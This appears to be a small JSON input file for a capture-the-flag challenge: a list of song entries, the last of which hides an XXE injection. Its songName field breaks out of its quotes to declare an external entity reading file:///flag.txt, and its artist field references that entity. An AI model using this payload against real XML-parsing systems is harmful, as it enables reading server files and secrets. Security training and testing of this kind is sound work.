 [
{
"songName":"songname1",
"artist":"artist1",
"thoughts":"thoughts1"
},
{
"songName":"songname2",
"artist":"drake",
"thoughts":"thoughts3"
},
{
"songName":
"ignored\"><!ENTITY xxe SYSTEM \"file:///flag.txt\"><!ENTITY songName
\"",
"artist":"&xxe;",
"thoughts":"thoughts3"
}
]